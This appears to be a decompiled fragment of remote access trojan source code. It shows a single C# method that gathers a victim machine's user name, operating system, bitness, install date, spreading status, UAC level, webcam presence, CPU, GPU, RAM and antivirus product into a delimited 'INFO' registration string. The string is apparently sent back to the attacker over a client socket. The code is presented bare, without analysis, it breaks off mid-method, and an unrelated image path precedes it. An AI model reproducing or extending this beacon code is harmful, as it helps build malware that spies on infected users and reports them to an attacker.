 // Token: 0x0600000B RID: 11 RVA: 0x0000237C File Offset: 0x0000057C
public static object Info()
{
ComputerInfo computerInfo = new ComputerInfo();
return string.Concat(new object[]
{
"INFO",
Settings.SPL,
Helper.ID(),
Settings.SPL,
Environment.UserName,
Settings.SPL,
computerInfo.OSFullName.Replace("Microsoft", null),
Environment.OSVersion.ServicePack.Replace("Service Pack", "SP") + " ",
Environment.Is64BitOperatingSystem.ToString().Replace("False", "32bit").Replace("True", "64bit"),
Settings.SPL,
Settings.Groub,
Settings.SPL,
ClientSocket.INDATE(),
Settings.SPL,
ClientSocket.Spread(),
Settings.SPL,
ClientSocket.UAC(),
Settings.SPL,
Messages.Cam(),
Settings.SPL,
ClientSocket.CPU(),
Settings.SPL,
ClientSocket.GPU(),
Settings.SPL,
ClientSocket.RAM(),
Settings.SPL,
ClientSocket.Antivirus()
});